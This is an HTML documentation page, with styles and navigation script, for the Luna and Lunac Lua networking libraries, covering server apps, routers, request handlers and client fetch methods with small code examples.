            background: var(--secondary);
        }

        .main-content {
            flex: 1;
            margin-left: var(--sidebar-width);
            padding: 50px;
        }
        
        .doc-header {
            margin-bottom: 50px;
        }
        
        .doc-header h1 {
            font-size: 2.5rem;
            margin-bottom: 15px;
            background: linear-gradient(to right, var(--secondary), var(--primary));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .doc-header p {
            color: #b0b0b0;
            font-size: 1.1rem;
            max-width: 800px;
        }

        .doc-section {
            margin-bottom: 60px;
            background: rgba(255, 255, 255, 0.03);
            border-radius: 15px;
            padding: 30px;
            border: 1px solid rgba(108, 92, 231, 0.1);
        }
        
        .doc-section h2 {
            font-size: 1.8rem;
            margin-bottom: 20px;
            color: var(--secondary);
            display: flex;
            align-items: center;
            gap: 15px;
        }
        
        .doc-section h2 i {
            font-size: 1.5rem;
        }
        
        .doc-section h3 {
            font-size: 1.4rem;
            margin: 30px 0 15px;
            color: var(--light);
        }
        
        .doc-section p {
            margin-bottom: 15px;
            color: #d0d0d0;
        }
        
        .method {
            background: rgba(255, 255, 255, 0.05);
            border-radius: 10px;
            padding: 20px;
            margin-bottom: 20px;
        }
        
        .method-header {
            display: flex;
            align-items: center;
            margin-bottom: 15px;
            flex-wrap: wrap;
            gap: 10px;
        }
        
        .method-name {
            font-family: 'Roboto Mono', monospace;
            font-size: 1.2rem;
            color: var(--secondary);
        }
        
        .method-returns {
            font-family: 'Roboto Mono', monospace;
            color: var(--warning);
            font-size: 0.9rem;
            background: rgba(253, 203, 110, 0.1);
            padding: 3px 8px;
            border-radius: 5px;
        }
        
        .param-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
        }
        
        .param-table th, .param-table td {
            padding: 12px 15px;
            text-align: left;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .param-table th {
            color: var(--secondary);
            font-weight: 500;
        }
        
        .param-table td {
            color: #d0d0d0;
        }
        
        .param-type {
            font-family: 'Roboto Mono', monospace;
            color: var(--warning);
            background: rgba(253, 203, 110, 0.1);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.9rem;
        }
        
        .param-required {
            color: var(--danger);
            font-weight: 500;
        }
        
        .param-optional {
            color: var(--success);
            font-weight: 500;
        }

        pre {
            background: var(--code-bg);
            border-radius: 10px;
            padding: 20px;
            overflow: hidden;
            margin: 20px 0;
            font-family: 'Roboto Mono', monospace;
            font-size: 0.95rem;
            line-height: 1.6;
        }
        
        code {
            font-family: 'Roboto Mono', monospace;
            background: rgba(255, 255, 255, 0.05);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 0.9rem;
        }
        
        .comment {
            color: #6272a4;
        }
        
        .keyword {
            color: #ff79c6;
        }
        
        .function {
            color: #50fa7b;
        }
        
        .string {
            color: #f1fa8c;
        }
        
        .number {
            color: #bd93f9;
        }
        
        .variable {
            color: #8be9fd;
        }

        #install {
            display: inline-block;
            color: white;
            text-decoration: none;
            font-weight: 500;
            font-size: 16px;
            transition: all 0.3s ease;
            background-color: rgba(108, 92, 231, 0.7);
            padding: 12px 20px;
            border-radius: 8px;
            margin: 20px 0;
            border: 1px solid rgba(255, 255, 255, 0.1);
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
        
        #install:hover {
            background-color: rgba(108, 92, 231, 0.9);
            transform: translateY(-2px);
            box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
        }
        
        #install::after {
            display: none;
        }

        @media (max-width: 992px) {
            .container {
                flex-direction: column;
            }
            
            .sidebar {
                width: 100%;
                position: static;
                height: auto;
                padding: 20px 0;
            }
            
            .main-content {
                margin-left: 0;
                padding: 30px;
            }
        }
        
        @media (max-width: 768px) {
            .main-content {
                padding: 20px;
            }
            
            .doc-header h1 {
                font-size: 2rem;
            }
            
            .doc-section {
                padding: 20px;
            }
            
            .doc-section h2 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <aside class="sidebar">
            <div class="sidebar-header">
                <div class="logo">
                    <div class="logo-icon">
                        <i class="fas fa-moon"></i>
                    </div>
                    <div class="logo-text">Luna</div>
                </div>
                <div class="search-box">                
                    <i class="fas fa-search"></i>
                    <input type="text" id="search-input" placeholder="Search documentation...">
                </div>
            </div>
            <div class="sidebar-menu">
                <div class="menu-category">
                    <h3>Basics</h3>
                    <ul class="menu-links">
                        <li><a href="#intro" class="active">Introduction</a></li>
                        <li><a href="#install">Installation</a></li>
                    </ul>
                </div>
                <div class="menu-category">
                    <h3>Luna (Server)</h3>
                    <ul class="menu-links">
                        <li><a href="#luna-core">Core Methods</a></li>
                        <li><a href="#luna-app">Application (App)</a></li>
                        <li><a href="#luna-router">Router</a></li>
                    </ul>
                </div>
                <div class="menu-category">
                    <h3>Lunac (Client)</h3>
                    <ul class="menu-links">
                        <li><a href="#lunac-core">Core Methods</a></li>
                        <li><a href="#lunac-app">Connecting to App</a></li>
                        <li><a href="#lunac-close-app">Disconect App</a></li>
                        <li><a href="#lunac-methods">Request Methods</a></li>
                    </ul>
                </div>
                <!-- <div class="menu-category">
                    <h3>Additional</h3>
                    <ul class="menu-links">
                        <li><a href="#examples">Examples</a></li>
                        <li><a href="#best-practices">Best Practices</a></li>
                        <li><a href="#faq">FAQ</a></li>
                    </ul>
                </div> -->
            </div>
        </aside>

        <main class="main-content">
            <div class="doc-header" id="intro">
                <h1>Luna Framework Documentation</h1>
                <p>Complete guide for using the Luna server library and Lunac client library for creating network applications in Lua (5.1/LuaJIT).</p>
            </div>

            <div class="doc-section" id="luna-core">
                <h2><i class="fas fa-server"></i> Luna - Server Side</h2>
                <p>Core methods for working with the Luna server.</p>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">luna.update(dt)</div>
                    </div>
                    <p>Updates server state. Should be called in the main application loop.</p>
                    <pre><code><span class="keyword">function</span> <span class="function">love.update</span>(dt)
    luna.update(dt)
<span class="keyword">end</span></code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">luna.new_app(config)</div>
                        <div class="method-returns">app_data</div>
                    </div>
                    <p>Creates a new server application.</p>
                    
                    <h3>Configuration Parameters:</h3>
                    <table class="param-table">
                        <thead>
                            <tr>
                                <th>Parameter</th>
                                <th>Type</th>
                                <th>Required</th>
                                <th>Description</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>name</td>
                                <td><span class="param-type">string</span></td>
                                <td><span class="param-required">Yes</span></td>
                                <td>Application name (for debugging)</td>
                            </tr>
                            <tr>
                                <td>max_ip_connected</td>
                                <td><span class="param-type">number</span></td>
                                <td><span class="param-required">Yes</span></td>
                                <td>Maximum connections from a single IP</td>
                            </tr>
                            <tr>
                                <td>error_handler</td>
                                <td><span class="param-type">function</span></td>
                                <td><span class="param-optional">No</span></td>
                                <td>Function for error handling</td>
                            </tr>
                            <tr>
                                <td>no_errors</td>
                                <td><span class="param-type">boolean</span></td>
                                <td><span class="param-optional">No</span></td>
                                <td>If false, errors will stop the server. If true, errors will be passed to error_handler</td>
                            </tr>
                            <tr>
                                <td>host</td>
                                <td><span class="param-type">string</span></td>
                                <td><span class="param-required">Yes</span></td>
                                <td>Host to run server on (e.g. "127.0.0.1")</td>
                            </tr>
                            <tr>
                                <td>port</td>
                                <td><span class="param-type">number</span></td>
                                <td><span class="param-required">Yes</span></td>
                                <td>Port to run server on (e.g. 8080)</td>
                            </tr>
                        </tbody>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code><span class="keyword">local</span> app = luna.new_app({
    name = <span class="string">"My Server"</span>,
    max_ip_connected = <span class="number">20</span>,
    error_handler = <span class="keyword">function</span>(err)
        print(<span class="string">"Server error:"</span>, err)
    <span class="keyword">end</span>,
    no_errors = <span class="keyword">true</span>,
    host = <span class="string">"127.0.0.1"</span>,
    port = <span class="number">8080</span>
})</code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">luna.remove_app(app)</div>
                    </div>
                    <p>Removes a server application. Accepts either the app_data object returned by new_app, or the application name.</p>
                    <pre><code>luna.remove_app(<span class="string">"My Server"</span>)
<span class="comment">-- or</span>
luna.remove_app(app)</code></pre>
                </div>
            </div>

            <div class="doc-section" id="luna-app">
                <h2><i class="fas fa-cube"></i> Application (App)</h2>
                <p>Methods for working with server applications.</p>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">app:get_clients()</div>
                        <div class="method-returns">table</div>
                    </div>
                    <p>Returns a table of all connected clients.</p>
                    <pre><code><span class="keyword">local</span> clients = app:get_clients()</code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">app:new_router(config)</div>
                        <div class="method-returns">router_data</div>
                    </div>
                    <p>Creates a new router for request handling.</p>
                    
                    <h3>Configuration Parameters:</h3>
                    <table class="param-table">
                        <tr>
                            <td>prefix</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Prefix for all routes in this router</td>
                        </tr>
                        <tr>
                            <td>no_errors</td>
                            <td><span class="param-type">boolean</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Overrides global no_errors setting for this router</td>
                        </tr>
                        <tr>
                            <td>error_handler</td>
                            <td><span class="param-type">function</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Error handling function for this router</td>
                        </tr>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code><span class="keyword">local</span> api_router = app:new_router({
    prefix = <span class="string">"api"</span>,
    no_errors = <span class="keyword">true</span>
})</code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">app:remove_router(router)</div>
                    </div>
                    <p>Removes a router. Accepts either the router_data object or the router prefix.</p>
                    <pre><code>app:remove_router(<span class="string">"api"</span>)
<span class="comment">-- or</span>
app:remove_router(api_router)</code></pre>
                </div>
            </div>

            <div class="doc-section" id="luna-router">
                <h2><i class="fas fa-route"></i> Router</h2>
                <p>Methods for working with routers and request handling.</p>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">router:new(config)</div>
                        <div class="method-returns">req_data</div>
                    </div>
                    <p>Creates a new request handler.</p>
                    
                    <h3>Configuration Parameters:</h3>
                    <table class="param-table">
                        <tr>
                            <td>prefix</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Request prefix (added to router prefix)</td>
                        </tr>
                        <tr>
                            <td>fun</td>
                            <td><span class="param-type">function</span></td>
                            <td><span class="param-required">Yes</span></td>
                            <td>Handler function: fun(args, client)</td>
                        </tr>
                        <tr>
                            <td>no_errors</td>
                            <td><span class="param-type">boolean</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Overrides no_errors settings for this request</td>
                        </tr>
                        <tr>
                            <td>error_handler</td>
                            <td><span class="param-type">function</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Error handling function for this request</td>
                        </tr>
                        <tr>
                            <td>validate</td>
                            <td><span class="param-type">table</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Parameter validation: {["param"] = {"type1", "type2"}}</td>
                        </tr>
                        <tr>
                            <td>responce_validate</td>
                            <td><span class="param-type">table</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Response validation: {"type1", "type2"}</td>
                        </tr>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code>api_router:new({
    prefix = <span class="string">"echo"</span>,
    validate = {text = {<span class="string">"string"</span>, <span class="string">"nil"</span>}},
    responce_validate = {<span class="string">"string"</span>},
    fun = <span class="keyword">function</span>(args, client)
        <span class="keyword">return</span> args.text <span class="keyword">or</span> <span class="string">"no text provided"</span>
    <span class="keyword">end</span>
})</code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">router:remove(req)</div>
                    </div>
                    <p>Removes a request handler. Accepts either the req_data object or the request prefix.</p>
                    <pre><code>api_router:remove(<span class="string">"echo"</span>)
<span class="comment">-- or</span>
api_router:remove(echo_handler)</code></pre>
                </div>
            </div>

            <div class="doc-section" id="lunac-core">
                <h2><i class="fas fa-desktop"></i> Lunac - Client Side</h2>
                <p>Core methods for working with the Lunac client.</p>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">lunac.update(dt)</div>
                    </div>
                    <p>Updates client state. Should be called in the main application loop.</p>
                    <pre><code><span class="keyword">function</span> <span class="function">love.update</span>(dt)
    lunac.update(dt)
<span class="keyword">end</span></code></pre>
                </div>
                
                <div class="method" id="lunac-close-app">
                    <div class="method-header">
                        <div class="method-name">lunac.disconnect_to_app(app_data or "app_name")</div>
                    </div>
                    <p>Disconnects from a server application. Accepts either the app_data object or the application name.</p>
                    <pre><code>lunac.disconnect_to_app(<span class="string">"My Client"</span>)
<span class="comment">-- or</span>
lunac.disconnect_to_app(client)</code></pre>
                </div>
                
                <div class="method" id="lunac-app">
                    <div class="method-header">
                        <div class="method-name">lunac.connect_to_app(config)</div>
                        <div class="method-returns">app_data</div>
                    </div>
                    <p>Connects to a server application.</p>
                    
                    <h3>Configuration Parameters:</h3>
                    <table class="param-table">
                        <tr>
                            <td>name</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Application name (for debugging)</td>
                        </tr>
                        <tr>
                            <td>host</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-required">Yes</span></td>
                            <td>Server host (e.g. "127.0.0.1")</td>
                        </tr>
                        <tr>
                            <td>port</td>
                            <td><span class="param-type">number</span></td>
                            <td><span class="param-required">Yes</span></td>
                            <td>Server port (e.g. 8080)</td>
                        </tr>
                        <tr>
                            <td>no_errors</td>
                            <td><span class="param-type">boolean</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>If true, errors won't stop the client</td>
                        </tr>
                        <tr>
                            <td>error_handler</td>
                            <td><span class="param-type">function</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Function for error handling</td>
                        </tr>
                        <tr>
                            <td>listener</td>
                            <td><span class="param-type">function</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Function to handle messages from client:send</td>
                        </tr>
                        <tr>
                            <td>server</td>
                            <td><span class="param-type">table</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Luna object (if client and server are in the same app)</td>
                        </tr>
                        <tr>
                            <td>reconnect_time</td>
                            <td><span class="param-type">number</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Reconnection time in seconds (if connection is lost)</td>
                        </tr>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code><span class="keyword">local</span> client = lunac.connect_to_app({
    name = <span class="string">"My Client"</span>,
    host = <span class="string">"127.0.0.1"</span>,
    port = <span class="number">8080</span>,
    no_errors = <span class="keyword">true</span>,
    reconnect_time = <span class="number">5</span>, <span class="comment">-- will attempt to reconnect every 5 seconds if disconnected</span>
    listener = <span class="keyword">function</span>(message)
        print(<span class="string">"Received message:"</span>, message)
    <span class="keyword">end</span>,
    server = luna <span class="comment">-- only if server is in the same application</span>
})</code></pre>
                </div>
            </div>

            <div class="doc-section" id="lunac-methods">
                <h2><i class="fas fa-exchange-alt"></i> Request Methods</h2>
                <p>Methods for interacting with the server.</p>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">app:fetch(path, args, timeout)</div>
                        <div class="method-returns">response</div>
                    </div>
                    <p>Sends a request to the server and waits for response.</p>
                    
                    <h3>Parameters:</h3>
                    <table class="param-table">
                        <tr>
                            <td>path</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-required">Yes</span></td>
                            <td>Request path (router_prefix/request_prefix)</td>
                        </tr>
                        <tr>
                            <td>args</td>
                            <td><span class="param-type">table</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Request parameters</td>
                        </tr>
                        <tr>
                            <td>timeout</td>
                            <td><span class="param-type">number</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Response timeout (default 5 seconds)</td>
                        </tr>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code><span class="keyword">local</span> response = client:fetch(<span class="string">"api/echo"</span>, {text = <span class="string">"Hello"</span>}, <span class="number">3</span>)
print(response) <span class="comment">-- "Hello"</span></code></pre>
                </div>
                
                <div class="method">
                    <div class="method-header">
                        <div class="method-name">app:noawait_fetch(path, args)</div>
                    </div>
                    <p>Sends a request to the server without waiting for response.</p>
                    
                    <h3>Parameters:</h3>
                    <table class="param-table">
                        <tr>
                            <td>path</td>
                            <td><span class="param-type">string</span></td>
                            <td><span class="param-required">Yes</span></td>
                            <td>Request path (router_prefix/request_prefix)</td>
                        </tr>
                        <tr>
                            <td>args</td>
                            <td><span class="param-type">table</span></td>
                            <td><span class="param-optional">No</span></td>
                            <td>Request parameters</td>
                        </tr>
                    </table>
                    
                    <h3>Example:</h3>
                    <pre><code>client:noawait_fetch(<span class="string">"api/log"</span>, {message = <span class="string">"Debug info"</span>})</code></pre>
                </div>
            </div>

            <a id="install" href="install.html">Install Luna Framework</a>
        </main>
    </div>

    <script>
        document.querySelectorAll('.menu-links a').forEach(anchor => {
            anchor.addEventListener('click', function(e) {
                e.preventDefault();

                document.querySelectorAll('.menu-links a').forEach(link => {
                    link.classList.remove('active');
                });

                this.classList.add('active');

                document.querySelector(this.getAttribute('href')).scrollIntoView({
                    behavior: 'smooth'
                });
            });
        });

        window.addEventListener('scroll', function() {
            const sections = document.querySelectorAll('.doc-section');
            let currentSection = '';
            
            sections.forEach(section => {
                const sectionTop = section.offsetTop - 100;
                if (window.scrollY >= sectionTop) {
                    currentSection = '#' + section.getAttribute('id');
                }
            });
            
            document.querySelectorAll('.menu-links a').forEach(link => {
                link.classList.remove('active');
                if (link.getAttribute('href') === currentSection) {
                    link.classList.add('active');
                }
            });
        });

    const searchInput = document.getElementById('search-input');
    const menuLinks = document.querySelectorAll('.menu-links li');
    const docSections = document.querySelectorAll('.doc-section');
        
    searchInput.addEventListener('input', function() {
        const searchTerm = this.value.toLowerCase().trim();
        
        if (searchTerm === '') {
            menuLinks.forEach(link => link.style.display = '');
            docSections.forEach(section => section.style.display = '');
            return;
        }
    
        menuLinks.forEach(link => link.style.display = 'none');
        docSections.forEach(section => section.style.display = 'none');
    
        docSections.forEach(section => {
            const sectionText = section.textContent.toLowerCase();
            const sectionTitle = section.querySelector('h2').textContent.toLowerCase();
            
            if (sectionText.includes(searchTerm) || sectionTitle.includes(searchTerm)) {
                section.style.display = '';
            
                const sectionId = section.getAttribute('id');
                document.querySelectorAll(`.menu-links a[href="#${sectionId}"]`).forEach(link => {
                    link.closest('li').style.display = '';
                });
            }
        });
    
        menuLinks.forEach(link => {
            const linkText = link.textContent.toLowerCase();
            if (linkText.includes(searchTerm)) {
                link.style.display = '';
            
                const href = link.querySelector('a').getAttribute('href');
                if (href.startsWith('#')) {
                    document.querySelector(href).style.display = '';
                }
            }
        });
    });
    
    searchInput.addEventListener('keypress', function(e) {
        if (e.key === 'Enter') {
            const searchTerm = this.value.toLowerCase().trim();
            if (searchTerm) {
                const firstVisibleSection = document.querySelector('.doc-section[style=""]');
                if (firstVisibleSection) {
                    firstVisibleSection.scrollIntoView({ behavior: 'smooth' });
                }
            }
        }
    });
    </script>
</body>
</html>
</file>


